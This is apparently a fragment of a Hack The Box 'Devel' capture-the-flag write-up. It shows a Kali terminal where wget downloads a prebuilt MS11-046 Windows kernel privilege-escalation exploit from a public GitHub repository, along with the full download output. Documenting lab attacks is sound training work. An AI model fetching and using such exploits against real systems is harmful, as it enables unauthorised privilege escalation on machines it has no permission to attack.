 root@kali: ~/toolbox/data/writeups/htb.devel # wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS11-046/ms11-046.exe
--2019-11-05 12:42:58--  https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS11-046/ms11-046.exe
Resolving github.com (github.com)... 192.30.255.112
Connecting to github.com (github.com)|192.30.255.112|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/SecWiki/windows-kernel-exploits/master/MS11-046/ms11-046.exe [following]
--2019-11-05 12:42:58--  https://raw.githubusercontent.com/SecWiki/windows-kernel-exploits/master/MS11-046/ms11-046.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 112815 (110K) [application/octet-stream]
Saving to: ‘ms11-046.exe’
ms11-046.exe                                      100%[============================================================================================================>] 110.17K  --.-KB/s    in 0.05s
2019-11-05 12:42:59 (2.23 MB/s) - ‘ms11-046.exe’ saved [112815/112815]
root@kali: ~/toolbox/data/writeups/htb.devel #